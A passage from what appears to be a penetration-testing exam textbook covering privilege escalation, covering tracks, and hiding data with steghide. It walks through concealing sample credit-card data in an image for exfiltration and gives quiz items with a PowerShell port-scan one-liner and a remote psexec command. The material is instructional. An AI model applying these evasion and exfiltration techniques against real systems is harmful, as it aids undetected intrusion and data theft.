Horizontal privilege escalation: With horizontal privilege escalation, as illustrated in Figure 8-8, a regular user accesses functions or content reserved for other non-root or non-admin users. For instance, say that after exploiting a system, you are able to get shell access as the user omar. However, that user does not have permissions to read some files on the system. You then find that another user, hannah, has access to those files. You then find a way to escalate your privileges as the user hannah to access those files.

FIGURE 8-8 Horizontal Privilege Escalation
How to Cover Your Tracks
After compromising a system during a penetration testing engagement, you should always cover your tracks to avoid detection by suppressing logs (when possible), deleting user accounts that could have been created on the system, and deleting any files that were created. In addition, after a penetration testing engagement is complete, you should clean up all systems. As a best practice, you should discuss these tasks and document them in the rules of engagement document during the pre-engagement phase. The following are a few best practices to keep in mind during the cleanup process:
Delete all user accounts used during the test.
Delete all files, executable binaries, scripts, and temporary files from compromised systems. A secure deletion method may be preferred. NIST Special Publication 800-88, Revision 1: “Guidelines for Media Sanitization,” provides guidance for media sanitation. This methodology should be discussed with your client and the owner of the affected systems.
Return any modified systems and their configuration to their original values and parameters.
Remove all backdoors, daemons, services, and rootkits installed.
Remove all customer data from your systems, including attacking systems and any other support systems. Typically, you should do this after creating and delivering the penetration testing report to the client.
Steganography
Attackers can use steganography for obfuscation, evasion, and to cover their tracks. Steganography involves hiding a message or any other content inside an image or a video file. To accomplish this task, you can use tools such as steghide. You can easily install this tool in a Debian-based Linux system by using the command sudo apt install steghide. Example 8-10 shows the steghide command usage and help information.
Example 8-10 steghide Command Usage
|--[omar@websploit]–[~]
|---- $steghide --help
steghide version 0.5.1

the first argument must be one of the following:
 embed, --embed            embed data
 extract, --extract        extract data
 info, --info              display information about a cover- or
                           stego-file
   info <filename>         display information about <filename>
 encinfo, --encinfo        display a list of supported encryption
                           algorithms
 version, --version        display version information
 license, --license        display steghide's license
 help, --help              display this usage information

embedding options:
 -ef, --embedfile          select file to be embedded
   -ef <filename>          embed the file <filename>
 -cf, --coverfile          select cover-file
   -cf <filename>          embed into the file <filename>
 -p, --passphrase          specify passphrase
   -p <passphrase>         use <passphrase> to embed data
 -sf, --stegofile          select stego file
   -sf <filename>          write result to <filename> instead of
                           cover-file
 -e, --encryption          select encryption parameters
   -e <a>[<m>]|<m>[<a>]    specify an encryption algorithm and/or mode
   -e none                 do not encrypt data before embedding
 -z, --compress            compress data before embedding (default)
   -z <l>                  using level <l> (1 best speed...9 best
                           compression)
 -Z, --dontcompress        do not compress data before embedding
 -K, --nochecksum          do not embed crc32 checksum of embedded data
 -N, --dontembedname       do not embed the name of the original file
 -f, --force               overwrite existing files
 -q, --quiet               suppress information messages
 -v, --verbose             display detailed information

extracting options:
 -sf, --stegofile          select stego file
   -sf <filename>          extract data from <filename>
 -p, --passphrase          specify passphrase
   -p <passphrase>         use <passphrase> to extract data
 -xf, --extractfile        select file name for extracted data
   -xf <filename>          write the extracted data to <filename>
 -f, --force               overwrite existing files
 -q, --quiet               suppress information messages
 -v, --verbose             display detailed information

options for the info command:
 -p, --passphrase          specify passphrase
   -p <passphrase>         use <passphrase> to get info about
                           embedded data

To embed emb.txt in cvr.jpg: steghide embed -cf cvr.jpg -ef emb.txt
To extract embedded data from stg.jpg: steghide extract -sf stg.jpg
|--[omar@websploit]–[~]
|---- $
Let’s take a look at an example of how to embed sensitive information and hide a message within an image file by using steganography. In Example 8-11, a file called secret.txt includes sensitive information (credit card data) that will be exfiltrated using steganography.
Example 8-11 Sensitive Data to Be Hidden Using Steganography
|--[omar@websploit]–[~]
|---- $cat secret.txt
Credit card data:
4011 5555 5555 5555 5555 exp 08/29 ccv: 123
4021 6666 7777 8888 9999 exp 02/29 ccv: 321

|--[omar@websploit]–[~]
|---- $
Example 8-12 shows how to embed this sensitive data (secret.txt) into an image file (websploit-logo.png) by using steghide.
Example 8-12 Using steghide to Hide Sensitive Data in an Image File
|--[omar@websploit]–[~]
|---- $steghide embed -ef secret.txt -cf websploit-logo.jpg
Enter passphrase: this-is-a-passphrase
Re-Enter passphrase: this-is-a-passphrase
embedding "secret.txt" in "websploit-logo.jpg"... done
|--[omar@websploit]–[~]
|---- $
Example 8-13 shows how the sensitive data is retrieved from the image and saved in a file (extracted_data.txt).
Example 8-13 Extracting Hidden Data from an Image File
|--[omar@websploit]⊠[~]
|---- $steghide extract -sf websploit-logo.jpg -xf extracted_data.txt
Enter passphrase: this-is-a-passphrase
wrote extracted data to "extracted_data.txt".
Example 8-14 shows the contents of the extracted data file (extracted_data.txt).
Example 8-14 The Contents of the Extracted Data File
|--[omar@websploit]–[~]
|---- $cat extracted_data.txt
Credit card data:
4011 5555 5555 5555 5555 exp 08/29 ccv: 123
4021 6666 7777 8888 9999 exp 02/29 ccv: 321
|--[omar@websploit]–[~]
|----$
Exam Preparation Tasks
As mentioned in the section “How to Use This Book” in the Introduction, you have a couple choices for exam preparation: the exercises here, Chapter 11, “Final Preparation,” and the exam simulation questions in the Pearson Test Prep software online.
Review All Key Topics
Review the most important topics in this chapter, noted with the Key Topics icon in the outer margin of the page. Table 8-4 lists these key topics and the page number on which each is found.
Table 8-4 Key Topics for Chapter 8
Key Topic Element | Description | Page Number |
Summary | Creating reverse and bind shells to maintain persistence on a compromised system | 346 |
Summary | Command and control (C2) | 352 |
Paragraph | Post-exploitation lateral movement | 355 |
Paragraph | Legitimate Windows utilities for post-exploitation | 358 |
Paragraph | Remote management in Windows via PowerShell | 360 |
Paragraph | Using the Bloodhound JavaScript web application to detect, identify, and eliminate attack paths | 364 |
Paragraph | Windows Management Instrumentation (WMI) for post-exploitation tasks | 364 |
Paragraph | Sysinternals tools to control Windows-based computers from a remote terminal | 364 |
Paragraph | Windows Remote Management (WinRM) for post-exploitation | 366 |
Section | Vertical and horizontal privilege escalation | 366 |
Define Key Terms
Define the following key terms from this chapter and check your answers in the glossary:
Windows Management Instrumentation (WMI)
Windows Remote Management (WinRM)
Q&A
The answers to these questions appear in Appendix A. For more practice with exam format questions, use the Pearson Test Prep software online.
1. Complete the following command to launch the calculator on a compromised Windows system:
___________ \VICTIM -d -i calc.exe
2. The Windows Management ___________ tool can be used to perform many data-gathering operations and can be used by malware to perform different activities in a compromised system.
3. What Python 3 command launches a simple HTTP web service that serves the file on the present working directory?
4. _____________ is a collection of PowerShell modules that can be used for post-exploitation and other phases of an assessment.
5. What is the following PowerShell command doing?
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).
Connect("10.1.2.3",$_)) "$_ is open!"} 2>$null6. What is another term for lateral movement?
7. Twittor is a tool that can be used for ___________, using Twitter as the underlying infrastructure.